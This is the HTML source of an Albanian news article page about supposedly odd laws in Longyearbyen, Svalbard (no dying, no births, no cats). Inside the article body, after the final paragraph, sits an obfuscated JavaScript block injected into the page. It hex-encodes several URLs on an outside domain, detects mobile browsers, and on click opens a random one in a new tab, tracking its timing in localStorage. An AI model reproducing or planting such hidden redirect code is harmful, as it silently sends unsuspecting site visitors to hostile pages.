            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Në një qytet në Norvegji ka 3 ligje të çuditshme, nuk lejohet të vdesësh, të lindësh dhe të mbash mace		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: S Shtjefni | Publikuar më: 04.10.2022, 14:05		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1068912.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1068912.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1068912.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1068912.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2022/10/Longyearbyen-Svalbard-Kirke-By-768x512.jpg" alt="Në një qytet në Norvegji ka 3 ligje të çuditshme, nuk lejohet të vdesësh, të lindësh dhe të mbash mace">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Në zonën e Longyearbyen në qendër të Svalbard, në Norvegji, ka disa ligje shumë të veçanta që ndiqen nga 2.000 banorët e tij.</p>
<p>Ju do pyesni çfarë ligjesh janë këto? Konkretisht në këtë qytet nuk lejohet të vdesësh, të lindësh dhe të mbash mace në shtëpi.</p>
<p>Vendbanimi është qyteti më i afërt me Polin Verior, ndaj në periudhën e dimrit nata mund të zgjasë deri në 4 muaj.</p>
<p>Nuk lejohet të vdesësh sepse aty, nuk mund të varrosni dikë në dëborë pasi trupi do të dekompozohej shumë ngadalë.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Nëse dikush është shumë i sëmurë ai është i detyruar të dërgohet në anën jugore të Norvegjisë për t’iu dhënë mjekimi i duhur dhe nëse vdes do të varroset atje.</p>
<p>Nuk lejohet të lindësh sepse ky vendbanim nuk ka një maternitet për shkak të numrit të vogël të banorëve.</p>
<p>Gjithashtu nuk lejohen macet sepse mund të gjuajnë zogjtë që jetojnë apo vërtiten në këtë qytet duke bërë që ata të zhduken.</p>
<p> &#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga lajme... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('lajme' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-lajme.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>
